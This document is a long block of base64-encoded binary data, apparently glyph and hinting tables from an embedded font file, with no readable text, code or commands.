xAgGwCitYIdgb9FmwBtAwMRMzESERMxEzAyMRIYbzAabzkxTd/NIEOvyIA3j8iP39AUEAAQBfAAAD4AQ7ABEASbIEEhMREjkAsABFWLAJLxuxCRw+WbAARViwEC8bsRAcPlmwAEVYsAEvG7EBED5Zsg0BCRESOXywDS8YsQQBsAorWCHYG/RZMDEhIxEGIyImNREzERQWMzI3ETMD4PNeaN7q82lsYmTzAWkW1ccBTP60dmIXAgwAAQCGAAAGAwQ6AAsASQCwAEVYsAAvG7EAHD5ZsABFWLADLxuxAxw+WbAARViwBy8bsQccPlmwAEVYsAkvG7EJED5ZsQEBsAorWCHYG/RZsAXQsAbQMDEBESERMxEhETMRIREBeQFS8wFT8vqDBDr8iAN4/IgDePvGBDoAAAEAfv6/BrQEOgAPAEwAsAwvsABFWLAALxuxABw+WbAARViwAy8bsQMcPlmwAEVYsAcvG7EHHD5ZsABFWLANLxuxDRA+WbEBAbAKK1gh2Bv0WbAF0LAJ0DAxAREhETMRIREzETMDIxEhEQFxAVLzAVPyuRTd+rsEOvyIA3j8iAN4/Ij9/QFBBDoAAAIAHwAABOoEOgANABUAXrIAFhcREjmwDtAAsABFWLAMLxuxDBw+WbAARViwCC8bsQgQPlmyAAwIERI5sAAvsAwQsQoBsAorWCHYG/RZsAAQsQ4BsAorWCHYG/RZsAgQsQ8BsAorWCHYG/RZMDEBMzIWFhUUBgchESE1IRERMzI2NCYnAkruhcZn7MT+Hf7IAivtWWdlVgLiXKZup8oBA3bE/eX+o1mkXwEAAwCPAAAFyQQ6AAsADwAXAG+yBxgZERI5sAcQsA3QsAcQsBTQALAARViwCi8bsQocPlmwAEVYsA4vG7EOHD5ZsABFWLAILxuxCBA+WbAARViwDC8bsQwQPlmyAA4IERI5sAAvsRABsAorWCHYG/RZsAgQsREBsAorWCHYG/RZMDEBMzIWFhUUBgchETMBIxEzAREzMjY0JicBgu6FxmfsxP4d8wRH8/[base64]/[base64]/tL8GZv8iGe6dV13mYmohI8AAgCR/[base64]/j+5uk5oPyKAQTU/jwEOv3Yp73Auae9vQACACcAAAPfBDoADQAWAGOyFBcYERI5sBQQsATQALAARViwAC8bsQAcPlmwAEVYsAEvG7EBED5ZsABFWLAFLxuxBRA+WbISAAEREjmwEi+xAwGwCitYIdgb9FmyBwMSERI5sAAQsRMBsAorWCHYG/RZMDEBESMRIwMjEyYmNTQ2NwMUFjMzESMiBgPf8uPn/P9ka+nGvGVP7+BZagQ6+8YBjf5zAbUqnGWXwQL+oERVAThaAAAB/[base64]/71d7YBWgW5pkY6Dyc7e2Fekkjznp7zAQsEremK/nX8/rLEEb8NvwLtcF2C/PsErauoqAAAAQBU/+wD+QROAB0AfbIWHh8REjkAsABFWLAPLxuxDxw+WbAARViwCC8bsQgQPlmxAAGwCitYIdgb9FmyGQ8IERI5fLAZLxi0HxkvGQJxsRsHsAorWCHYG/RZsgMAGxESObQEAxQDAl2wDxCxFgGwCitYIdgb9FmyExkWERI5shwTAV2yCxMBXTAxJTI2NzMOAiMiABE1NAAzMhYXIyYmIyIGByEVIRICPll4BuQDeMp05P74AQjkwPUE5Ad2W259CgFb/qYZrmhQZrBkAScBAhn3ASnitmB1lI2o/uwAAgAeAAAGmgQ6ABYAHwB9sgkgIRESObAJELAX0ACwAEVYsAAvG7EAHD5ZsABFWLAILxuxCBA+WbAARViwDy8bsQ8QPlmyAQAIERI5sAEvsAAQsQoBsAorWCHYG/RZsA8QsREBsAorWCHYG/RZsAEQsRcBsAorWCHYG/RZsAgQsRgBsAorWCHYG/RZMDEBETMWFhUUBgchESEDAgYHIyc3NjY3EwERMzI2NTQmJwP6+MPl6cP+Gf7mFROor04CMlJHChQC8+1YaGRWBDr+hwO8n6DBAgN2/of+8u4BygULr+MBzv3F/[base64]/MCmO1aZmRbAp8Bm/6HA7yfoMECAd3+IwQ6/cX+wVpLRlQAAf/[base64]/7hd7YBWgXzYV6SSPOLi/MBHwS18Yr+df09ArpwXYL8+wS1qqGhAAEAhv6aBBIEOgALAEYAsAgvsABFWLAALxuxABw+WbAARViwAy8bsQMcPlmwAEVYsAUvG7EFED5ZsABFWLAJLxuxCRA+WbEBAbAKK1gh2Bv0WTAxAREhETMRIREjESERAXkBpvP+tfP+sgQ6/IgDePvG/poBZgQ6AAEAiP/rBsEFsAAeAGGyBh8gERI5ALAARViwAC8bsQAgPlmwAEVYsAwvG7EMID5ZsABFWLAVLxuxFSA+WbAARViwBC8bsQQQPlmwAEVYsAgvG7EIED5ZsgYABBESObERAbAKK1gh2Bv0WbAa0DAxAREUBiMiJwYjIiY1ETMRFBYzMjY1ESERFBYzMjY1EQbB+dLlbXHpz/P9Z15pcgEBbWNhbgWw+//W7qWl79UEAfv8dYKBdwQD+/x0g395BAMAAAEAcP/[base64]/U7B3I6O3cMCr/1RcmxscgKv/VFybGxyAq8AAAL/4AAABCEGGAASABsAdLIVHB0REjmwFRCwA9AAsABFWLAPLxuxDyI+WbAARViwCS8bsQkQPlmyEg8JERI5sBIvsQAHsAorWCHYG/RZsgIPCRESObACL7AAELAL0LASELAN0LACELETAbAKK1gh2Bv0WbAJELEUAbAKK1gh2Bv0WTAxASERMxYWFRQGByERIzUzETMRIQERMzI2NTQmJwKj/t73xOXlwP4Srq7zASL+3u1bZWNXBDr+yQPOrq3TBAQ6qwEz/s39W/6CZVlVaQIAAAEAmP/tBs0FxQAlAJGyDiYnERI5ALAARViwJC8bsSQgPlmwAEVYsAUvG7EFID5ZsABFWLAcLxuxHBA+WbAARViwIi8bsSIQPlmyACIkERI5sAAvsh8AAXGyCCQcERI5sAUQsQwBsAorWCHYG/RZsAAQsA/QsAAQsSEBsAorWCHYG/RZsBLQsBwQsRUBsAorWCHYG/RZshgkHBESOTAxATM2EiQzMgAXIyYmIyIGByEVIRYWMzI2NzMGACMiJAInIxEjETMBlLULlgEJq/EBJhj8EpOOoasLAen+FgKoopWWFPwW/tP4rP74kwO0/PwDT74BHZv++u+di93Mw+Hyhpzp/vuhATTK/XQFsAABAIb/[base64]/v0UnvPzAnHe/+K2YHX+5quKjmhQZrBk/tz+OgQ6AAIAHAAABRcFsAALAA4AVwCwAEVYsAgvG7EIID5ZsABFWLACLxuxAhA+WbAARViwBi8bsQYQPlmwAEVYsAovG7EKED5Zsg0IAhESObANL7EAAbAKK1gh2Bv0WbAE0LIOCAIREjkwMQEjESMRIwMhATMBIQEhAwODfuFzj/76Agb1AgD++v3gAVOoAar+VgGq/lYFsPpQAmgB+AACAAoAAARFBDoACwAQAFcAsABFWLAILxuxCBw+WbAARViwAi8bsQIQPlmwAEVYsAYvG7EGED5ZsABFWLAKLxuxChA+WbINAggREjmwDS+xAQGwCitYIdgb9FmwBNCyDwgCERI5MDEBIxEjESMDIwEzASMBMwMnBwLkXcNbaPcBqecBq/f+XPhkGRkBF/7pARf+6QQ6+8YBxAEGZGQAAAIArAAABzAFsAATABYAfQCwAEVYsAIvG7ECID5ZsABFWLASLxuxEiA+WbAARViwBC8bsQQQPlmwAEVYsAgvG7EIED5ZsABFWLAMLxuxDBA+WbAARViwEC8bsRAQPlmyFQIEERI5sBUvsADQsBUQsQYBsAorWCHYG/RZsArQsAYQsA7QshYCBBESOTAxASEBMwEhAyMRIxEjAyETIREjETMBIQMBqAFoASv1AgD++o5+4nKP/vqY/tv8/AJiAVOpAmcDSfpQAar+VgGq/lYBq/5VBbD8uAH5AAIAnQAABhgEOgATABgAgACwAEVYsAIvG7ECHD5ZsABFWLASLxuxEhw+WbAARViwBC8bsQQQPlmwAEVYsAgvG7EIED5ZsABFWLAMLxuxDBA+WbAARViwEC8bsRAQPlmyABASERI5sAAvsAHQsQ4BsAorWCHYG/RZsAvQsAfQsAEQsBTQsBXQshcSBBESOTAxATMTMwEjAyMRIxEjAyMTIxEjETMBMwMnBwGQ/vjnAav3al3DW2j3bbrz8wHt+GQZGQHEAnb7xgEX/ukBF/7pARf+6QQ6/YoBBmRkAAACAIAAAAZuBbAAGgAdAHyyGx4fERI5sBsQsA3QALAARViwGS8bsRkgPlmwAEVYsAQvG7EEED5ZsABFWLAMLxuxDBA+WbAARViwEy8bsRMQPlmyABkEERI5sAAvsQkBsAorWCHYG/RZsA7QsA/QsAAQsBjQshsZBBESObAZELEcAbAKK1gh2Bv0WTAxARYWFxEjESYmIyMHESMRIyIGBxEjETY2IQEhARMhBHr+8QX8AnaPaAb8fo91A/wD+gEP/oUE5P2O6f4vAygE2dj+jQFsgW8L/a8CXG5+/pABbOHbAoj9igGpAAIAggAABWQEOgAaAB0AfLIbHh8REjmwGxCwFNAAsABFWLAFLxuxBRw+WbAARViwAC8bsQAQPlmwAEVYsAsvG7ELED5ZsABFWLATLxuxExA+WbIEBQAREjmwBC+wB9CwBBCxEAewCitYIdgb9FmwFdCwFtCyGwUAERI5sAUQsRwBsAorWCHYG/RZMDEzNTY2NwEhARYWFxUjNSYmJyMHESMRIyIGBxUBEyGCAsXM/usD9P7qxr4C8wFeci8B8i15YAMBhZX+1rLO0g0B2/4kEdPHs7F/cgID/[base64]/6f/PwDMP6HBOX+hP7xBfwCdo9oBfx/kXMDAgjp/i4BYKFl/[base64]/PzAqX+7AP0/urFvgLyAV5zLgHyLXlgAwGFlf7WsJRk/lgEOv4nAdn+JBHUxrOxf3ICA/5fAaRufLoCaQEiAAACACj+QAOqB4gAJwAwAKqyAjEyERI5sAIQsCjQALAsL7AARViwBS8bsQUgPlmwAEVYsBcvG7EXEj5ZsABFWLARLxuxERA+WbAFELEDAbAKK1gh2Bv0WbImBREREjl8sCYvGLIQJgFdskAmAV20YCZwJgJdsSMBsAorWCHYG/RZsgwjJhESObARELEdAbAKK1gh2Bv0WbIPLAFdsCwQsCnQsCkvtA8pHykCXbIoLCkREjmwMNCwMC8wMQE0JiMhNSEyBBUUBgcEFRQEIyMGFRQXByYmJzQ2NzM2NjU0ISM1MyADNzMVASMBNTMCloV6/uUBFe0BC31uAQz+9+g1ephShKICsaQ/con+z4mJARCUk8/+6pf+684EIV5qx8+1cKMsV/7F6ANja0GZKLd/hosCAX1l88cDn5sK/ukBGAkAAAIAM/5IA4gGHAAnADAAmLICMTIREjmwAhCwKNAAsCwvsABFWLAFLxuxBRw+WbAARViwFy8bsRcSPlmwAEVYsBIvG7ESED5ZsAUQsQQBsAorWCHYG/[base64]/75kZXioJLQ/umW/uvNAv48R7mljU93JEKslq8EYmtBkTC2cH2HAVA/lKkDEpsL/uoBFwoAAwBf/+wFFwXEABAAFwAeAGmyBB8gERI5sAQQsBHQsAQQsBjQALAARViwDC8bsQwgPlmwAEVYsAQvG7EEED5ZsAwQsREBsAorWCHYG/RZshQEDBESOXywFC8YsAQQsRgBsAorWCHYG/RZsBQQsRwHsAorWCHYG/RZMDEBFAIEIyIkAic1NBIkIAQSFwEiBgchJiYDMjY3IRYWBReU/u2zsP7umQOWARQBZAETlgH9pKC2CAK8CLSgn7MK/UQKuAKy1v69raoBPM1d1QFEr6v+v9UB7/DZ2+77yuXe2eoAAwBP/+wEPQROAA8AFgAdAGqyBB4fERI5sAQQsBDQsAQQsBfQALAARViwBC8bsQQcPlmwAEVYsAwvG7EMED5ZsRABsAorWCHYG/RZshsEDBESOXywGy8YtEAbUBsCXbETB7AKK1gh2Bv0WbAEELEXAbAKK1gh2Bv0WTAxEzQ2NjMyABcXFAYGIyIAEQEyNjchFhYTIgYHISYmT33klNoBEwsBe+eV4/7sAfdrhRD9/xCEa2qFEAIAEIUCJ6H9if7n6jmg/IoBLgEB/pOSiYiTAt2VgoKVAAEAEAAABPMFwgAPAEeyAhARERI5ALAARViwBi8bsQYgPlmwAEVYsA8vG7EPID5ZsABFWLAMLxuxDBA+WbIBDA8REjmwBhCxCAGwCitYIdgb9FkwMQEXNxM2NjMXByMGBwEjASECYRsb5DWcei0CGFQn/pj0/g4BDQGLcm8C96yXAdcCfPuUBbAAAAEAIAAABBgETgARAEeyAhITERI5ALAARViwBS8bsQUcPlmwAEVYsBEvG7ERHD5ZsABFWLAOLxuxDhA+WbIBBQ4REjmwBRCxCgGwCitYIdgb9FkwMQEXNxMSMzIXByYjIgYHASMBMwHjFBR6Ws9DJxcMICI7Df720/6S+wFuYWEBvgEiFsAGNir84gQ6AAACAF//dgUXBi4AEwAnAFeyBSgpERI5sAUQsCHQALAARViwDS8bsQ0gPlmwAEVYsAMvG7EDED5ZsAbQsA0QsBDQsA0QsRoBsAorWCHYG/RZsBfQsAMQsSQBsAorWCHYG/RZsCHQMDEBEAAHFSM1JgADNRAANzUzFRYAESc0JicVIzUGBhUVFBYXNTMVNjY1BRf+8+nG6P7vAwES6cbqAQ39gnjGeYWEe8Z5gAKy/tr+iyN+fiMBcwEdVQEkAXojcXIj/ob+2QbO9SNgYSP1z0zH/SVgXyP2zwACAE//iAQ9BLQAEwAlAFqyAyYnERI5sAMQsBTQALAARViwAy8bsQMcPlmwAEVYsBAvG7EQED5ZsAMQsAbQsBAQsA3QsBAQsSMBsAorWCHYG/RZsBTQsAMQsR0BsAorWCHYG/RZsBrQMDETNBI3NTMVFhIVFRQCBxUjNSYCNQE2NjU0JicVIzUGBhUUFhc1M0/dvbi/3d+/uLvdAlBSWlpQuE9YVk+4AifaASYfbm0f/tjdEdv+2R1rbB8BJt3+px61l4KyH2BgIbKVg64haAAAAwCI/+sGtQc/ACoAPQBGAL6yMEdIERI5sDAQsAnQsDAQsEXQALAARViwAC8bsQAgPlmwAEVYsBIvG7ESID5ZsABFWLAHLxuxBxA+WbAARViwCy8bsQsQPlmyCQAHERI5sBIQsRMBsAorWCHYG/RZsAsQsRoBsAorWCHYG/[base64]/+KUEDqWA7BbD63f3q3fuenvbVAiDd/cyOgP3tgI6BdwGC/nlzgI6AAhOAjgHjhiNLCmgQItwPTxr+h1I8aGcxeB8AAAMAdP/[base64]/RZsC0QsDLQsDIvsTkIsAorWCHYG/[base64]/oVSPGhnMXgfAAIAiP/rBsEHEQAeACYAf7IGJygREjmwBhCwI9AAsABFWLANLxuxDSA+WbAARViwCC8bsQgQPlmwBNCyBggNERI5sAgQsREBsAorWCHYG/RZsA0QsBXQsBUvsBEQsBrQsBUQsB7QsB4vsA0QsCXQsCUvsCbQsCYvsSAIsAorWCHYG/RZsCYQsCPQsCMvMDEBERQGIyInBiMiJjURMxEUFjMyNjURIREUFjMyNjURJTUhFyEVIzUGwfnS5W1x6c/z/WdeaXIBAW1jYW78OQNVAf6mtQWw+//W7qWl79UEAfv8dYKBdwQD+/x0g395BAPnenp/fwACAHD/[base64]/J0DOAT+srUEOv1OwdyOjt3DAq/9UXJsbHICr/1RcmxscgKv/Ht7f38AAQBm/owEtgXFABgAVbIXGRoREjkAsABFWLAKLxuxCiA+WbAARViwAC8bsQAYPlmwAEVYsAIvG7ECED5ZsAoQsA7QsAoQsRABsAorWCHYG/RZsAIQsRcBsAorWCHYG/RZMDEBIxEmADURNBIkMyAAFSMQISIGFREUFhczAzT70/8AjQEBowEAAR/8/t2MqamKn/6MAWYgAUf5ARGvARib/vfpASbfvP7ttt8BAAEAXP6JA/METgAaAFWyGRscERI5ALAARViwCi8bsQocPlmwAEVYsAAvG7EAGD5ZsABFWLACLxuxAhA+WbAKELAP0LAKELESAbAKK1gh2Bv0WbACELEZAbAKK1gh2Bv0WTAxASMRJgI1NTQ2NjMyFhYVIzQmIyIGFRUUFhczAtXzs9N525J8xm/ldFhxgn5wmP6JAWogASPcHJv8iWe7dlt6vagbobsCAAEAbQAABJMFPgATABMAsA4vsABFWLAELxuxBBA+WTAxAQUHJQMjEyU3BRMlNwUTMwMFByUCWwEhSP7dta/h/t9HASXK/t5JASO5rOQBJUz+4AHBrICq/sEBjquAqwFoq4KrAUb+a6t/qgAB/GYEov85Bf0ABwASALAAL7EDBrAKK1gh2Bv0WTAxARUnNyEnFxX9F7EBAiIBsQUgfgHubAHcAAH8cwUX/20GFQAPADAAsAsvsAfQsAcvsQAIsAorWCHYG/RZsAsQsATQsAQvsAsQsQwIsAorWCHYG/RZMDEBMhUVIzU0IyIEByM1MzYk/n/uiGo2/uKLKSd5ARgGFdwiEGh3AYYBdwAAAf17BRb+cgZgAAUADACwAS+wBdCwBS8wMQE1MwcXB/17vQE7UgXchJZwRAAB/aUFFv6cBmAABQAMALADL7AA0LAALzAxASc3JzMV/fdSOwG9BRZEcJaEAAj6JP7EAb8FrwAMABoAJwA1AEIATwBcAGoAfwCwRS+wUy+wYC+wOC+wAEVYsAIvG7ECID5ZsQkJsAorWCHYG/RZsEUQsBDQsEUQsUwJsAorWCHYG/RZsBfQsFMQsB7QsFMQsVoJsAorWCHYG/RZsCXQsGAQsCvQsGAQsWcJsAorWCHYG/RZsDLQsDgQsT8JsAorWCHYG/RZMDEBNDYyFhUjNCYjIgYVATQ2MzIWFSM0JiMiBhUTNDYzMhYVIzQmIgYVATQ2MzIWFSM0JiMiBhUBNDYyFhUjNCYjIgYVATQ2MhYVIzQmIyIGFQE0NjMyFhUjNCYiBhUTNDYzMhYVIzQmIyIGFf0Rc750cDMwLjMB3nRdX3VxNS4sM0h1XV90cDVcM/7LdF1fdHA1Li0z/U9zvnRwMzAuM/1NdL50cDMwLjP+3nVdX3RwNVwzNXVdX3VxNS4tMwTzVGhoVC43NTD+61RoZ1UxNDUw/[base64]/qb7dQ3+swFaA5wCAUBE/tv88wL+wEUBJisRlEHGA2ARlELEPA7+rQFhBKIOAVL+oP4RDHxiRzsMfGJHAa4QmUTI/I4RmUXIAuQCAUZF/tX84wL+u0cBKwD//wCU/n4F3QckACYA3AAAACcAoQEcAT4BBwAQBID/xgATALAARViwCC8bsQggPlmwDdwwMQD//wCG/n4E5AXZACYA8AAAACcAoQCX//MBBwAQA4f/xgATALAARViwCC8bsQgcPlmwDdwwMQAAAv/gAAAEIQZiABIAGwB3shUcHRESObAVELAD0ACwAEVYsA0vG7ENID5ZsABFWLARLxuxESA+WbAARViwCS8bsQkQPlmwERCxAAewCitYIdgb9FmyAg0JERI5sAIvsAAQsAvQsAzQsAIQsRMBsAorWCHYG/RZsAkQsRQBsAorWCHYG/RZMDEBIREzFhYVFAYHIREjNTM1MxUhAREzMjY1NCYnAqP+3vfE5eXA/[base64]/[base64]/wXaboL+2f76BqK+e/4gfiF7ZGdYAAEAjwAABDQHEAAJADayAwoLERI5ALAIL7AARViwBi8bsQYgPlmwAEVYsAQvG7EEED5ZsAYQsQIBsAorWCHYG/RZMDEBIxUhESMRIREzBDQI/WD9ArLzBO0J+xwFsAFgAAEAfgAAA1sFcwAHACwAsABFWLAELxuxBBw+WbAARViwAi8bsQIQPlmwBBCxAAGwCitYIdgb9FkwMQEhESMRIREzA1v+FvMB6/IDdvyKBDoBOQABAJv+xgSdBbAAFABesg8VFhESOQCwCS+wAEVYsBMvG7ETID5ZsABFWLARLxuxERA+WbATELEAAbAKK1gh2Bv0WbIDEwkREjmwAy+wCRCxCgewCitYIdgb9FmwAxCxDwGwCitYIdgb9FkwMQEhETMgABEQACMnMjY1AiUjESMRIQQ3/WCoASIBPP728wGDiAL+q7z8A5wE5P5f/s3+7P70/[base64]/46BDoA//8AFv6aCAUFsAAmANoAAAAHAlEGtgAA//8AHv6aBrQEOgAmAO4AAAAHAlEFZQAA//8Am/6aBX8FsAAmAiwAAAAHAlEEMAAA//8Aj/[base64]/sH+00GjWf39WaM3ARsFsP1b/PUCbenp/ZMFsP2a/v4CZgABAI4AAASuBDoAFABdALAARViwDS8bsQ0cPlmwAEVYsBQvG7EUHD5ZsABFWLAKLxuxChA+WbAARViwAy8bsQMQPlmyDgoNERI5sA4vsQkBsAorWCHYG/RZsgEJDhESObAF0LAOELAS0DAxCQIhAyMVIzUjESMRMxEzNTMVMxMElP7EAVb+y9gvm1fy8lebJ88EOv3+/cgBrLKy/[base64]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[base64]/2+qUU8DiQ+e/2B/AWw/[base64]/MEOv49AcP7hbPBEb8NwAHn/ksEOgD//wCU/n4F6AWwACYALAAAAAcAEASL/8b//wCG/n4E4gQ6ACYA9AAAAAcAEAOF/8b//wCU/n4HMQWwACYAMQAAAAcAEAXU/8b//wCP/n4GQQQ6ACYA8wAAAAcAEATk/8YAAgBR/+sFHgXEABYAHgBhsggfIBESObAIELAX0ACwAEVYsAAvG7EAID5ZsABFWLAILxuxCBA+WbINAAgREjmwDS+wABCxEAGwCitYIdgb9FmwCBCxFwGwCitYIdgb9FmwDRCxGgGwCitYIdgb9FkwMQEgABEVFAIEJyAAETUhJiYjIgcHJzc2ATI2NyEVFBYCcQFAAW2g/uOp/tz+vQPQBd/Mp5c0MRumASmWvhL9L7oFxP6M/rZrwf7CsQEBYAFJieDwNBPGDUr6/Nq9H7m/AAEAW//rBEsFsAAbAG6yCxwdERI5ALAARViwAi8bsQIgPlmwAEVYsAsvG7ELED5ZsAIQsQABsAorWCHYG/RZsgQCABESObIbCwIREjl8sBsvGLAF0LIQCwIREjmwCxCxEwGwCitYIdgb9FmwGxCxGQewCitYIdgb9FkwMQEhNSEXARYWFRQEIyImJjUzFBYzMjY1NCYjIzUC//2SA5EB/obI2v7l6ovifvyHaHmQmZGMBOTMo/[base64]/ojL1/7q64nke/OJbHqUmpOPA3bEm/5DGem/wupov4FghYBploOrAP//ADT+SwSJBbAAJgCxUgAAJgImpCkABwJUATUAAP//AC3+SQOiBDoAJgDsVQAAJwIm/53/egAHAlQBC//+//8AKf5LBVEFsAAmADwAAAAHAlQDwwAA//8AH/5LBFUEOgAmAFwAAAAHAlQCxwAAAAIAUgAABIMFsAALABQAUrIEFRYREjmwBBCwDtAAsABFWLABLxuxASA+WbAARViwAy8bsQMQPlmyAAEDERI5sAAvsAMQsQwBsAorWCHYG/RZsAAQsQ0BsAorWCHYG/RZMD